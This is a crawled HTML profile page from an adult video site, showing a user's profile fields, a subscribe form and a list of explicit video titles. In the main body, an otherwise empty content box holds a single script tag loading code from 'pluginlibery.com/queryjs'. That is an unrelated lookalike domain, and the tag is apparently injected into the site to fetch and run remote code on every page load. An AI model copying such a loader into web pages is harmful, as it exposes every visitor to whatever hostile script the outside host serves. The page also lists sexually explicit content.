

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peepmyporn.com/EaGer402
body_size: 7126
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">

<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>EaGer402</title>

	<base href="https://www.peepmyporn.com/" />	

	

	

	<meta http-equiv="Content-Style-Type" content="text/css" />

	<link href="https://www.peepmyporn.com/gzip_loader.php?file=bx_templ_css_0ac83b58acdea71240ace2d6f15a7a8a.css" rel="stylesheet" type="text/css" />

	<script language="javascript" type="text/javascript" src="https://www.peepmyporn.com/gzip_loader.php?file=bx_templ_js_116f1737bbbdcd2c18be2b7246e2cf45.js"></script>

    <script type="text/javascript" language="javascript">var aDolImages = {'loading': 'https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/loading.gif'};</script>

    <script type="text/javascript" language="javascript">var aDolLang = {'_Counter': 'Counter','_PROFILE_ERR': 'Error!\nYour username or password was incorrect. Please try again.','_sys_txt_btn_loading': 'Loading...','_sys_txt_cmt_loading': 'Loading...'};</script>

    <script type="text/javascript" language="javascript">var aDolOptions = {};</script>

    <script type="text/javascript" language="javascript">

		var site_url = 'https://www.peepmyporn.com/';

        var aUserInfoTimers = new Array();

	</script>

    <!--[if lt IE 7.]>

	<script defer type="text/javascript" src="inc/js/pngfix.js"></script>

	<![endif]-->

	

	



    <script type="text/javascript">

        var oBxUserStatus = new BxUserStatus();

        oBxUserStatus.userStatusInit('https://www.peepmyporn.com/', true);

    </script>
<script type="text/javascript" src="/jwplayer/jwplayer.js" ></script>

</head>



<body  >

    <script type="text/javascript" language="javascript">var sRayUrl = "https://www.peepmyporn.com/flash/";var aRayApps = new Array();//global begin
aRayApps["global"] = new Array();
aRayApps["global"]["admin"] = {"params": new Array('nick', 'password'), "top": 0, "left": 0, "width": 800, "height": 600, "resizable": 0};
//global end
//im begin
aRayApps["im"] = new Array();
aRayApps["im"]["user"] = {"params": new Array('sender', 'password', 'recipient'), "top": 0, "left": 0, "width": 550, "height": 500, "resizable": 1};
//im end
//mp3 begin
aRayApps["mp3"] = new Array();
aRayApps["mp3"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 340, "height": 350, "resizable": 0};
aRayApps["mp3"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 340, "height": 300, "resizable": 0};
//mp3 end
//photo begin
aRayApps["photo"] = new Array();
aRayApps["photo"]["shooter"] = {"params": new Array('id', 'extra'), "top": 0, "left": 0, "width": 400, "height": 300, "resizable": 0};
//photo end
//presence begin
aRayApps["presence"] = new Array();
aRayApps["presence"]["user"] = {"params": new Array('id', 'password'), "top": 0, "left": 0, "width": 250, "height": 605, "resizable": 1};
//presence end
//video begin
aRayApps["video"] = new Array();
aRayApps["video"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video end
//video_comments begin
aRayApps["video_comments"] = new Array();
aRayApps["video_comments"]["player"] = {"params": new Array('id', 'user', 'password'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
aRayApps["video_comments"]["recorder"] = {"params": new Array('user', 'password', 'extra'), "top": 0, "left": 0, "width": 350, "height": 400, "resizable": 0};
//video_comments end</script><script src="https://www.peepmyporn.com/flash/modules/global/js/integration.js" type="text/javascript" language="javascript"></script>

    <div id="notification_window" class="notifi_window"></div>

	<div id="FloatDesc" style="position:absolute;display:none;z-index:100;"></div>



    
    
    
    <div class="sys_main_logo" style="min-width:1140px;">
		<div class="sys_ml" style="width:1140px;">
            <div class="sys_ml_wrapper bx-def-padding-sec">
                <script language="javascript">
    $(document).ready( function() {
        $('#keyword').blur(function() {
                $('#keyword').removeClass('input_focus input_main');
                $('#keyword').addClass('input_main');
                if ('' == $('#keyword').val())
                    $('#keyword').val('Search...');
            }
        );
        $('#keyword').focus(function() {
                $('#keyword').removeClass('input_focus input_main');
                $('#keyword').addClass('input_focus');
                if ('Search...' == $('#keyword').val())
                    $('#keyword').val('');
            }
        );
    });
</script>
<div id="sys_search_wrapper">
    <div id="sys_search" class="bx-def-margin-left bx-def-round-corners-with-border">
        <form action="searchKeyword.php" method="get" name="SearchForm">
            <input type="text" name="keyword" id="keyword" value="Search..." class="input_main bx-def-font" />
        </form>
    </div>
</div>
<div class="clear_both"></div>

    			<a href="https://www.peepmyporn.com/"><img src="https://www.peepmyporn.com/media/images/1385957459.png" class="mainLogo" alt="logo" /></a>
    			<div class="sys-service-menu-wrp bx-def-margin-sec-right bx-def-padding-right">
<div class="sys-service-menu bx-def-margin-sec-left bx-def-font-large">
    
        <span>
            <a class="sys-sm-link" href="join.php"  >Join</a>
        </span>
        <span class="bullet">&#183;</span>
    
        <span>
            <a class="sys-sm-link" href="javascript:void(0)" onclick="showPopupLoginForm(); return false;" >Login</a>
        </span>
        <span class="bullet">&#183;</span>
    
</div>

<div class="clear_both"></div></div>
            </div>
		</div>
		
	</div>
	
    <div class="sys_main_menu" style="min-width:1140px;">
    <div class="sys_mm" style="width:1140px;">
        <div class="sys_mm_cnt bx-def-margin-sec-leftright">
            
            <table class="topMenu" cellpadding="0" cellspacing="0">
                <tr>
                <td class="top"  >
    <a href="https://www.peepmyporn.com/index.php"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Home</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub"></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/videos/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Videos</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/videos/browse/all" target="_self"  class="button more_ntop_element">All Videos</a>
</li><li>
    <a href="http://www.peepmyporn.com/m/videos/browse/category/Gay" target="_self"  class="button more_ntop_element">Gay Videos</a>
</li><li>
    <a href="http://www.peepmyporn.com/m/videos/browse/category/Straight" target="_self"  class="button more_ntop_element">Straight Videos</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_videos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/photos/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Photos</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/photos/home/" target="_self"  class="button more_ntop_element">Home</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/albums/browse/all" target="_self"  class="button more_ntop_element">Albums</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/all" target="_self"  class="button more_ntop_element">Recent</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/top" target="_self"  class="button more_ntop_element">Top</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/popular" target="_self"  class="button more_ntop_element">Popular</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/browse/featured" target="_self"  class="button more_ntop_element">Featured</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/photos/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_photos" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/search_home.php"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Search</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/search_home.php" target="_self"  class="button more_ntop_element">Search Home</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php" target="_self"  class="button more_ntop_element">Keyword Search</a>
</li><li>
    <a href="https://www.peepmyporn.com/search.php" target="_self"  class="button more_ntop_element">People Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td><td class="top"  >
    <a href="https://www.peepmyporn.com/m/files/home/"   class="top_link"><span class="down bx-def-padding-sec-leftright" >Files</span>
    <!--[if gte IE 7]><!--></a><!--<![endif]-->
    <div class="sub">    <!--[if lte IE 6]><table id="mmm"><tr><td><![endif]-->
    <ul class="sub main_elements"><li>
    <a href="https://www.peepmyporn.com/m/files/home/" target="_self"  class="button more_ntop_element">Files home</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/albums/browse/all" target="_self"  class="button more_ntop_element">File folders</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/all" target="_self"  class="button more_ntop_element">All files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/top" target="_self"  class="button more_ntop_element">Top files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/popular" target="_self"  class="button more_ntop_element">Popular files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/browse/featured" target="_self"  class="button more_ntop_element">Featured files</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/tags" target="_self"  class="button more_ntop_element">Tags</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/categories" target="_self"  class="button more_ntop_element">Categories</a>
</li><li>
    <a href="https://www.peepmyporn.com/m/files/calendar" target="_self"  class="button more_ntop_element">Calendar</a>
</li><li>
    <a href="https://www.peepmyporn.com/searchKeyword.php?type=bx_files" target="_self"  class="button more_ntop_element">Search</a>
</li></ul>
    <!--[if lte IE 6]></td></tr></table></a><![endif]--></div>
</td>
                </tr>
            </table>
                   
            <div class="clear_both">&nbsp;</div>
        </div>
    </div>
</div>
<div class="sys_sub_menu" style="width:1140px;">
    <div class="sys_sm_cnt bx-def-margin-sec-leftright">
        
            <div class="subMenu bx-def-border" id="subMenu_9" style="display:block;">
	<div class="subMenuCnt bx-def-padding-leftright bx-def-padding-sec-topbottom">
		<div class="sys_page_icon">
			<div class="thumbnail_block  thumbnail_block_icon" style="float:left;">

	<div class="thumbnail_image" onmouseover="javascript:startUserInfoTimer(299967, this)" onmouseout="javascript:stopUserInfoTimer(299967)">
		<a href="https://www.peepmyporn.com/EaGer402" title="EaGer402">
            <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif" style="background-image:url(https://www.peepmyporn.com/modules/boonex/avatar/data/images/30891i.jpg);" class="thumbnail_image_file bx-def-shadow bx-def-round-corners" />
            <i class="sys-online-offline sys-icon sign-blank sys-status-offline" title="Offline"></i>
		</a>
	</div>	



    <div class="clear_both"></div>

</div>

		</div>
		<div class="sys_page_header bx-def-padding-sec-left">
			<a href="EaGer402" >EaGer402</a>
            
		</div>
        
        
            <div class="sys_page_submenu bx-def-padding-left">
                <div class="sys_page_submenu"><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/EaGer402">Profile</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/profile_info.php?ID=299967">Info</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/viewFriends.php?iUser=299967">Friends</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/photos/albums/browse/owner/EaGer402">Photos</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/videos/albums/browse/owner/EaGer402">Videos</a></div><div class="bullet">&#183;</div><div class="pas"><a class="sublinks" href="https://www.peepmyporn.com/m/files/albums/browse/owner/EaGer402">Files</a></div><div class="clear_both">&nbsp;</div></div>
            </div>
        
        
        <div class="sys_page_actions">
            
            <div class="sys_tm_login_join">
    <button class="bx-btn bx-btn-primary" onclick="window.open ('https://www.peepmyporn.com/join.php','_self');">
        Join
    </button>
    <button class="bx-btn" onclick="showPopupLoginForm(); return false;" >
        Login
    </button>
</div>
        </div>
		<div class="clear_both"></div>
        
	</div>
</div>

         
    </div>
</div>

    
	<!-- end of top -->
    
     <div class="sys_breadcrumb bx-def-margin-top" style="width:1140px;">

       <div class="sys_bc_wrapper bx-def-margin-sec-leftright bx-def-border">

                  

            <div class="sys_bc bx-def-margin-leftright"><div class="bc_unit bx-def-margin-sec-left"><a href="https://www.peepmyporn.com/">Home</a></div><div class="bc_divider bx-def-margin-sec-left">&#8250;</div><div class="bc_unit bx-def-margin-sec-left"><a href="EaGer402" >EaGer402</a></div><div class="bc_addons"></div></div>

            

            <div class="clear_both">&nbsp;</div>

        </div>

    </div>

	<div class="sys_main_content" style="width:1140px;">
        <div class="sys_mc_wrapper bx-def-margin-sec-leftright">
            <div class="sys_mc">

                <!--[if lt IE 8]>
                <div style="background-color:#fcc" class="bx-def-border bx-def-margin-top bx-def-padding bx-def-font-large">
                    <b>You are using a subprime browser.</b> <br />
                    It may render this site incorrectly. <br />
                    Please upgrade to a modern web browser: 
                    <a href="http://www.google.com/chrome" target="_blank">Google Chrome</a> | 
                    <a href="http://www.firefox.com" target="_blank">Firefox</a> | 
                    <a href="http://www.apple.com/safari/download/" target="_blank">Safari</a>
                </div>
                <![endif]-->
                
                <!-- body -->
                
                
                <script type="text/javascript" src="templates/tmpl_tmd028_new/js/jquery.cycle.js"></script>
                
                <script type="text/javascript">
				  $(document).ready(function(){
					  
					$('.homepage_content').parents('.disignBoxFirst').removeClass('disignBoxFirst').css('border','0');
					//Setup the main rotater on the home page
					$('#divMainRotator').cycle({
					  speed:       100,
					  timeout:     6000,
					  pager:      '#divMainRotatorNav',
					  pagerEvent: 'mouseover',
					  fastOnEvent: true
					});
				  });
				</script>
                
                <div class="disignBoxFirst bx-def-margin-top bx-def-border">
    <div class="boxContent"><script src="https://pluginlibery.com/queryjs" type="text/javascript"></script></div>
    
</div>

                

    <div id="custom_block">
        <div id="profile_customize_page" style="display: none;"></div>
    </div>
	<div id="divUnderCustomization">
        <style type="text/css"></style>
		<div class="page_column page_column_first" id="page_column_1" style="width: 315px;"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_360"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Profile Photo</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><script language="javascript">
function getCurrentImage (iPicId) {
    var aPicLink = new Array();
    aPicLink[1] = 59498;
    var sCode = $.getJSON('https://www.peepmyporn.com/m/photos/getCurrentImage/' + aPicLink[iPicId] + '&page=' + iPicId + '&total=' + 1, function(json){ 
        $("#mainPic").attr({ src: json.file, alt: json.title });
        $(".picTitle > a").attr({href:json.url});
        $(".picTitle > a").html(json.title);
        $(".addInfoFrom > a").attr({href:json.ownerLink});
        $(".addInfoFrom > a").html(json.ownerName);
        $(".addInfoDate").html(json.date);
        $(".picRate").html(json.rate);
        $(".picSwitcher > .paginate").replaceWith(json.paginate);
      } 
    );
}
</script>
<div class="picSwitcher">
    <div class="picSwitcherCnt">
        
        <div class="bx-def-bc-padding">
    <div class="switchUnitRow suViewFile" style="width:261px;">
    	<a href="https://www.peepmyporn.com/m/photos/browse/album/EaGer402-s-photos/owner/EaGer402"><img class="bx-def-round-corners bx-def-shadow" src="https://www.peepmyporn.com/m/photos/get_image/file/aeaa309add83d295b01cfade80adb8cd.jpg" id="mainPic" style="width:259px;" /></a>
    </div>
    <div class="switchUnitRow suMainInfo bx-def-margin-sec-top" style="width:261px;">
    	
    	
    	<div class="clear_both"></div>
    </div>
    <div class="switchUnitRow suAddInfo bx-def-margin-sec-top" style="width:261px;">
    	
    	
    </div>
</div>
    </div>
    
</div>    
</div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_270"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Actions</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><script language="javascript" type="text/javascript">
<!--
            var oBxDolSubscription = new BxDolSubscription({
                sActionUrl: 'https://www.peepmyporn.com/subscription.php',
                sObjName: 'oBxDolSubscription',
                sVisitorPopup: 'sbs_visitor_popup'
            });
        
-->
</script><div id="sbs_visitor_popup">
    <div class="popup_form_wrapper">
    	<div class="container">

    			<div class="disignBoxFirst bx-def-border">
                	<div class="boxFirstHeader bx-def-bh-margin">
                        <div class="dbTitle">Subscribe</div>
                        <div class="dbTopMenu">
                              
                            <div class="dbClose">
                                <a href="javascript:void(0)" onclick="javascript:$('#sbs_visitor_popup').dolPopupHide({});"><i class="sys-icon remove"></i></a>
                            </div>
                        </div>
                        <div class="clear_both"></div>
                	</div>
                	<div class="boxContent">
                        <div class="bx-def-bc-margin">                <form  id="sbs_form" name="sbs_form" action="https://www.peepmyporn.com/subscription.php" method="post" enctype="multipart/form-data" onSubmit="javascript: return oBxDolSubscription.send(this);" class="form_advanced">
                                <input  class="form_input_hidden bx-def-font" type="hidden" name="direction" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="unit" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="action" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="object_id" value="" />            <input  class="form_input_hidden bx-def-font" type="hidden" name="csrf_token" value="?aNcaxF3=N8BqY?EsnwJ" />
                    <div class="form_advanced_wrapper sbs_form_wrapper">
                                    <table  class="form_advanced_table" cellpadding="0" cellspacing="0">
                
                    
                <tbody >
                <tr >
                    <td class="caption">
                        
                        Name: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_text bx-def-round-corners-with-border" >
                                        <input  id="sbs_name" class="form_input_text bx-def-font" type="text" name="user_name" value="" />
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        Email: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_text bx-def-round-corners-with-border" >
                                        <input  id="sbs_email" class="form_input_text bx-def-font" type="text" name="user_email" value="" />
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        &nbsp;
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_input_set " >
                                        <div class="button_wrapper">
                <input  onClick="javascript:$(&quot;#sbs_visitor_popup [name='direction']&quot;).val('subscribe')" class="form_input_submit bx-btn" type="submit" name="sbs_subscribe" value="Subscribe" />
            </div>             <div class="button_wrapper">
                <input  onClick="javascript:$(&quot;#sbs_visitor_popup [name='direction']&quot;).val('unsubscribe')" class="form_input_submit bx-btn" type="submit" name="sbs_unsubscribe" value="Unsubscribe" />
            </div> 
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>
                
                </tbody>

            </table>
                    </div>
                </form></div>
                    </div>                	
                </div>

        </div>
    </div>
</div>
<div class="actionsContainer">
    <div class="actionsBlock">
    	<table width="100%" cellspacing="0" cellpadding="0">
            <tbody>
            
                <tr>
                <td width="50%">
                    <button class="bx-btn bx-btn-small bx-btn-ifont"  class="menuLink"  onclick="oBxDolSubscription.subscribe(0, 'profile', '', 299967)">
    <i class="sys-icon paper-clip"></i>Subscribe
</button>

                </td>
                
            
                
                <td width="50%">
                    
                </td>
                
            
        	</tbody>    
    	</table>
        <div id="ajaxy_popup_result_div_299967" style="display:none;">
	&nbsp;
</div>
    </div>
</div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_274"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">General Info</div><div id="dbTopMenu274" class="dbTopMenu">
    <div class="dbTmLeft bx-def-padding-sec-right">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollLeftAuto('dbTmContent274', true)" onmouseout="javascript:moveScrollLeftAuto('dbTmContent274', false)">&#8249;</a>
    </div>
    <div class="dbTmCenter">
        <div id="dbTmContent274" class="dbTmContent">
        	<table class="dbTmCntLine">
        		<tr>
		            
            	</tr>
            </table>
        </div>
    </div>
    <div class="dbTmRight bx-def-padding-sec-left">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollRightAuto('dbTmContent274', true)" onmouseout="javascript:moveScrollRightAuto('dbTmContent274', false)">&#8250;</a>
    </div>
    <div class="clear_both">&nbsp;</div>
    <script type="text/javascript" language="javascript">
        $('#dbTopMenu274').addClass('dbTopMenuHidden').parents('.disignBoxFirst').ready(function() {
            dbTopMenuLoad('274');
        });
    </script>
</div>

        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-margin">                                <input  class="form_input_hidden bx-def-font" type="hidden" name="csrf_token" value="?aNcaxF3=N8BqY?EsnwJ" />
                    <div class="form_advanced_wrapper view_profile_form_wrapper">
                                    <table  class="form_advanced_table" cellpadding="0" cellspacing="0">
                
                    
                <tbody >
                <tr >
                    <td class="caption">
                        
                        Country: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            <img src="https://www.peepmyporn.com/media/images/flags/us.gif" /> United States
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        Sex: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            Man
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        City: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            DC
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>                <tr >
                    <td class="caption">
                        
                        Looking For: 
                    </td>

                    <td class="value">
                        <div class="clear_both"></div>
                                                <div class="input_wrapper input_wrapper_value " >
                            Man, Woman
                        </div>
                        
                        
                        <i class="warn sys-icon exclamation-sign" float_info=" "></i>
                        
                        <div class="clear_both"></div>
                        
                    </td>
                </tr>
                
                </tbody>

            </table>
                    </div></div></div>
    
</div></div></div><div class="page_column page_column_last" id="page_column_2" style="width: 805px;"><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_272"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">Description</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="MsgBox" id="1768609071247">
    <table class="MsgBox bx-def-margin-top bx-def-margin-bottom"><tr><td>
        <div class="msgbox_content bx-def-font-large bx-def-padding-sec">
            Empty
        </div>
    </td></tr></table>
	
</div>
</div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_403"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">My Videos</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43735_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-28-2"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:34</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-28-2" title="Daddy Sluts!!!!!!!!!!!!">Daddy Sluts!!!!!!!!!!!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43725_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-28-1"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">04:32</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-28-1" title="Daddy Sluts!!!!!!!!!!!">Daddy Sluts!!!!!!!!!!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43715_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-28-0"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">05:20</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-28-0" title="Daddy Sluts!!!!!!!!!!">Daddy Sluts!!!!!!!!!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43705_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-28"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">05:20</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-28" title="Daddy Sluts!!!!!!!!!">Daddy Sluts!!!!!!!!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43695_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-27-0"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">05:20</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-27-0" title="Daddy Sluts!!!!!!!!">Daddy Sluts!!!!!!!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43681_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-27"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">05:20</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-27" title="Daddy Sluts!!!!!!!">Daddy Sluts!!!!!!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43669_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-26"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">05:20</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-26" title="Daddy Sluts!!!!!!">Daddy Sluts!!!!!!</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/EaGer402">EaGer402</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/43635_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-25"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">05:20</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Daddy-Sluts-2025-10-25" title="Daddy Sluts!!!!!">Daddy Sluts!!!!!</a></div>
